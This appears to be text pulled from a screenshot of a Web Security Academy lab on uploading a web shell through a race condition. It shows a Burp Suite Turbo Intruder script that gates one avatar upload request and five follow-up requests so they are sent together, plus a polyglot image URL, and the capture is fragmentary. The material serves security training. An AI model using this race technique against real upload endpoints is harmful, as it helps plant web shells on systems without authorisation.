 Lab: Web shell upload via race conditi
Web shell upload via race condition
polyglot.jpg (1541×925)
https://acf51ffc1ebc9a0fc016479000c900fb.web-security-academy.net/files/avatars/polyglot.jpg
Personal Shopping Bills Banking Entertainment Classifieds Emails Career Government Wireless Donate Daily IPs Program
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Community Edition v2022.3.8 - Temporary Project
Turbo Intruder - acf51ffc1ebc9a0fc016479000c900fb.web-security-academy.net
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acf51ffc1ebc9a0fc016479000c900fb.web-security-academy.net
Search... 0 matches
Last code used Choose scripts dir Save
59
60 # the 'gate' argument blocks the final byte of each request until openGate is invoked
61 engine.queue(request1, gate='race1')
62 for x in range(5):
63 engine.queue(request2, gate='race1')
64
65 # wait until every 'race1' tagged request is ready
66 # then send the final byte of each request
67 # (this method is non-blocking, just like queue)
68 engine.openGate('race1')
69
70 engine.complete(timeout=60)
71
72
73 def handleResponse(req, interesting):
74 table.add(req)
Attack
Ready